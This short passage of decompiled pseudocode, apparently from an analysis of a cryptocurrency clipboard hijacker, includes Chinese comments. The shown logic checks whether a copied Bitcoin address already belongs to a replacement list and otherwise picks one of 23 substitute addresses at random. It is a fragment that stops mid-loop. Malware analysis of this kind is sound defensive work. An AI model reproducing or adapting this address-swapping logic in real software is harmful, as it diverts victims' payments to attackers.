 if ( isalphanum )
{
v13 = _isInReplaceBTCAddrList(data_1);
if ( !v13 ) // 剪切板中原始钱包地址字符串不在替换地址列表中
{
j = 0;
v28 = 0;
if ( v19 )
{
for ( j = 0; ; ++j )
{
if ( j >= 60 )
goto LABEL_65;
v24 = rand() % 23; // 随机选择列表中地址
if ( _hasBeenSetBM[v24] )
v24 = rand() % 23;
else
hasBeenSetBM[v24] = 1;